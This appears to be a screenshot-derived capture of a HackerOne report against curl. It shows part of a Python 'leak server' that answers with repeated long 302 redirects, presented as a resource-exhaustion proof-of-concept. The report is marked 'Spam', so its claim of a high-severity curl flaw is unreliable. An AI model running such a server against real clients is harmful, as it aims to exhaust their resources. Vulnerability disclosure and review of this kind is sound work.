 curl | Report #3158093 - Me
RATELIMITED | Report #460642
WakaTime | Report #2097517 -
Gratipay | Report #284807 - i an
Legal Robot | Report #260751 -
hackerone.com/reports/3158093
23
h1
22 self.send_response(302) # HTTP 302 Found (Temporary Redirect)
23 self.send_header('Location', long_location)
24 self.send_header('Content-Length', '0') # No body for redirect response
25 self.end_headers()
26 sys.stderr.write(f"Redirecting to: {long_location}\n")
27 else:
28 self.send_response(200)
29 self.send_header('Content-Type', 'text/plain')
30 self.end_headers()
31 self.wfile.write(b"Reached max redirects. Done.")
32 sys.stderr.write("Reached max redirects. Serving final content.\n")
33
34 def run_server(port=8000):
35 server_address = ('', port)
36 httpd = HTTPServer(server_address, LeakHandler)
37 sys.stderr.write(f"Starting leak server on port {port}\n")
38 httpd.serve_forever()
39
40 if __name__ == '__main__':
41 run_server()
Run the malicious HTTP server:
Open a new terminal (keep it separate).
Reported on
May 22, 2025, 1:15am UTC
Reported by
darkroomdragon
Reported to
curl
Participants
Report Id
#3158093 Spam
Severity
High (7 ~ 8.9)
Disclosed
May 22, 2025, 7:19am UTC
Weakness
Allocation of Resources Without Limits or
Throttling